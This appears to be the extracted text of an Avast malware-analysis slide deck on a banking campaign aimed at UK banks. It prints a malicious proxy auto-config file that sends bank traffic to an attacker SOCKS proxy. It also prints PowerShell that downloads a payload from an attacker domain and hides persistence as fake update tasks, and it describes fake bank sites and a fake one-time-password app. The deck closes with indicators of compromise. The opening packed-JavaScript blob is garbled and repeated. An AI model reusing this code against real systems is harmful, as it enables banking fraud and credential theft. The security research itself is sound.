eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]]|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(e){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(//,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(//,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(//,String)){while(c--){d[e(c)]=k[c]}|e(c)}k=[function(c)]{while(c--){d[e(c)]=k[c]}|e(c)}k=[function(c)]{while(c--){d[e(c)]=k[c]}|e(c)}k=[function(c)]{while(c--){d[e(c)]=k[c]}|  $d[e]]; e=function() \{return'\\w+'; c=1\}; while(c--) \{if(k[c]) \{p=p.replace(new RegExp('\\b'+e(c)+'\\b', 'g'), k[c])\} \} return p \} (q m(1,b) \{4 9="n 5.o.k.p:r;"; 4 8=h d(\*c.1.2\, \'*j.3\', \*e.3)) \} (q m(1,b) \{4 9="n 5.o.k.p:r;"; 4 8=h d(\cdot*c.1.2\, (\cdot*j.3)) \} return p \} (q m(1,b) \{4 9="n 5.o.k.p:r;"; 4 8=h d(\cdot*c.1.2\, (\cdot*j.3)) \} return p \} (q m(1,b) \{4 9="n 5.o.k.p:r;"; 4 8=h d(\cdot*c.1.2\, (\cdot*c.1.2\, (\cdot*j.3)) \} return p \} return p \} (q m(1,b) \{4 9="n 5.o.k.p:r;"; 4 8=h d(\cdot*c.1.2\, (\cdot*j.3)) \} return p \} return p \} (q m(1,b) \{4 9="n 5.o.k.p:r;"; 4 8=h d(\cdot*c.1.2\, (\cdot*j.3)) \} return p \} return p \} return p \} return p \} retu$ \',\6.1.2\',\'\$.6.1.2\',\'\$.6.1.2\',\'\$.6.1.2\',\'\$.6.1.2\',\'\$.6.1.2\',\'\$.3\',\'\$.3\',\'\$.3\',\'\$.1.2\',\'\$.3\',\'\$.7.3\',\'\$.7.3\',\'  $9\}a"E"''42,42, \\ |co|uk|com|var||hsbc|if|hosts|proxy|return|host|barclays|Array|nwolb|business|www|new||natwest|183|url|FindProxyForURL|SOCKS|34|158|function|80|cahoot|tescoban||hsbc|if|hosts|proxy|return|host|barclays|Array|nwolb|business|www|new||natwest|183|url|FindProxyForURL|SOCKS|34|158|function|80|cahoot|tescoban||hsbc|if|hosts|proxy|return|host|barclays|Array|nwolb|business|www|new||natwest|183|url|FindProxyForURL|SOCKS|34|158|function|80|cahoot|tescoban||hsbc|if|hosts|proxy|return|host|barclays|Array|nwolb|business|www|new||natwest|183|url|FindProxyForURL|SOCKS|34|158|function|80|cahoot|tescoban||hsbc|if|host|barclays||hsbc|if|host|barclays||hsbc|if|host|barclays||hsbc|if|host|barclays||hsbc|if|host||hsbc|if|host||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc|||hsbc||hsbc|||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||hsbc||h$ 



### Malicious PAC file

#### + Obfuscated with Dean Edwards packer

eval(function(p,a,c,k,e,d)

#### + Proxy server URL

- IP address : port
- Onion URL : port

#### + Lists of hosts – targeting UK banks

```
function FindProxyForURL(url, host) {
   var proxy = "SOCKS 185.14.30.97:88;";
   var hosts = new Array(
    '*barclays.co.uk',
    '*natwest.com',
    '*nwolb.com',
    'hsbc.co.uk',
    'www.hsbc.co.uk',
    '*business.hsbc.co.uk',
    '*santander.co.uk',
    '*rbsdigital.com',
    'onlinebusiness.lloydsbank.co.uk',
    '*cahoot.com',
    '*smile.co.uk',
    '*co-operativebank.co.uk',
    'if.com',
    '*.if.com',
   '*ulsterbankanytimebanking.co.uk',
    '*sainsburysbank.co.uk',
    '*tescobank.com');
    for (var i = 0; i < hosts.length; i++) {
        if (shExpMatch(host, hosts[i])) {
            return proxy
    return "DIRECT"
```



### Tor, Proxifier

- + At the end of June, additional tools and features were added
  - Tor
  - Proxifier

```
$purl = 'http://' + $Domain + '.link/p.zip?t=' + [System.DateTime]::Now.Ticks;
$wc.DownloadFile($purl, $PFile);
Unzip $PFile $DestTP;
rm - Force $PFile;
$p = $DestTP + '\p\Proxifier.exe';
AddTask 'AdobeFlashPlayerUpdate' $p;
```

| Proxificati | on Rule                                                | ? 🗙          |
|-------------|--------------------------------------------------------|--------------|
| Name:       | Localhost                                              | V Enabled    |
| Applicat    | tions                                                  |              |
| Any         | 1                                                      |              |
| Exar        | nple: iexplore.exe; "some app.exe"; fire*.exe; *.bin   | Browse       |
| Target      | hosts                                                  |              |
| loca        | host; 127.0.0.1; %ComputerName%; api.ipify.org         |              |
| Exar        | nple: 127.0.0.1; *.example.com; 192.168.1.*; 10.1.0.0- | 10.5.255.255 |
| Target      | ports                                                  |              |
| Any         | 1                                                      |              |
| Exar        | nple: 80; 8000-9000; 3128                              |              |
|             |                                                        |              |
| Action:     | Direct 🔹                                               |              |
| ОК          |                                                        | Cancel       |



### Persistence

#### + Newer versions are more persistent

#### + Download and use Task Scheduler Wrapper



\$tor=\$DestTP+'\Tor\tor.exe'; \$tor\_cmd="-WindowStyle hidden `"`\$t = '[DllImport(\`"user32.dll\`")] public stat AddTask 'GoogleUpdateTask' 'PowerShell.exe' \$tor\_cmd; \$PFile=\$env:Temp+'\p.zip'; \$wc=new-object net.webclient; \$purl='http://'+\$Domain+'.link/p.zip?t='+[System.DateTime]::Now.Ticks; \$wc.DownloadFile(\$purl,\$PFile); Unzip \$PFile \$DestTP; rm -Force \$PFile;

\$p=\$DestTP+'\p\Proxifier.exe';
AddTask 'AdobeFlashPlayerUpdate' \$p;

| Name          | Status  | Triggers                                                       |
|---------------|---------|----------------------------------------------------------------|
| 🕒 Adobe Flash | Ready   | At 4:01 PM every day - After triggered, repeat every 1 hour fo |
| 🕒 AdobeFlash  | Running | Multiple triggers defined                                      |
| 🕒 GoogleUpda  | Ready   | Multiple triggers defined                                      |
| 🕒 GoogleUpda  | Ready   | Multiple triggers defined                                      |
| 🕒 GoogleUpda  | Ready   | At 10:18 AM every day - After triggered, repeat every 1 hour   |
|               |         |                                                                |

| General   | Triggers | Actions | Conditions   | Settings       | History (disabl | ed)        |  |
|-----------|----------|---------|--------------|----------------|-----------------|------------|--|
| Action    |          | Detail  | s            |                |                 |            |  |
| Start a p | rogram   | C:\Us   | ers\win7\App | )<br>Data\Roar | ning\TP\p\Prox  | difier.exe |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |
|           |          |         |              |                |                 |            |  |





# Example of Fake Banking Sites

## Fake Banking Sites

#### + Request credentials

- Credit Card number
- Social number
- Mobile phone number
- Security code

### + Difficult to recognize

- Fake certificate
- Legitimate certificate

+ Use counter to delay user action





### **Intelligent Finance**





### **Credit Suisse**





### **Two-factor authentication**

#### CreditSuisse

#### CREDIT SUISSE

Den neuen Benutzungsvorschriften gemäß, soll jeder Versuch Ihr Bankkonto einzutreten mit Hilfe Einmalpasswort verwirklicht sein. Dieses Passwort können Sie mit Hilfe dieses Programm für Ihr Smartphone generieren. Drücken Sie "Passwort generieren" auf und System wird Ihr Einmalpasswort generieren. Füllen Sie es in Ihrem Online-Banking ein, wenn es angefragt sein wird. Dieses Passwort ist nur für einen Versuch verfügbar. Deshalb löschen Sie dieses Programm nicht. Ohne es können Sie nicht Ihr Bankkonto benutzen.

Passwort generieren



#### Ihr Passwort:

218567



### Comparing certificates

| eneral Detail                       | s Certification Path                                     |                  |
|-------------------------------------|----------------------------------------------------------|------------------|
| Certification                       | path                                                     | 10 <sup>1</sup>  |
| VeriSigr                            | n<br>nantec Class 3 EV SSL CA - G3<br>bank.bardays.co.uk | 3                |
|                                     |                                                          | View Certificate |
| Certificate sta<br>This certificate |                                                          |                  |
| rnis ceruncau                       | IS ON                                                    |                  |
|                                     |                                                          |                  |

| eneral Details Certification Path<br>Certification path<br>COMODO Certification Auth<br>bank.barclays.co.uk |                          |
|----------------------------------------------------------------------------------------------------|--------------------------|
|                                                                                                    |                          |
|                                                                                                    |                          |
|                                                                                                    |                          |
|                                                                                                    | <u>V</u> iew Certificate |
| ertificate <u>s</u> tatus:                                                                                  | <u>V</u> iew Certificate |
|                                                                                                    | <u>V</u> iew Certificate |
| Certificate <u>s</u> tatus:<br>This certificate is OK.<br>earn more about <u>certification path</u>         |                          |

Barclays Bank PLC [GB] https://bank.barclays.co.uk/olb/auth/LoginLink.action

https://bank.barclays.co.uk/



### **IP Blacklisting**

function FindProxyForURL(url,host) {return"DIRECT"}

← → C A https://banking.smile.co.uk

C Analyze



### welcome to smile banking

#### Sorry!

We're unable to find the page you were looking for due to a technical problem.

Please try again later.





## **Statistics**

### **GUIDS** per Country





### Hits per day



### Hits per day (February – April 2017)



## Recognition of compromised machines

- + Incoming emails contain macros and/or embedded Packager Shell Object
- + Proxy settings in web browsers
- + Proxy auto-config files are obfuscated
- + TOR client installed
- + TOR communication detected
- + Access to TOR proxy gates
- + Task Scheduler actions





# Summary

### Summary

- + Effective social engineering tactics used to trick banking customers
- + No "Enable content" or "Enable macros"
- + Added new target country (UK)
- + No executable file, shifted completely to scripts
  - PowerShell, JavaScript
- + Additional tools (Tor, Proxifier) and persistence
- + Both proxy and config URL behind TOR





## Thank You

Jaromír Hořejší @JaromirHorejsi Jan Širmer @sirmer\_jan

www.avast.com



Q&A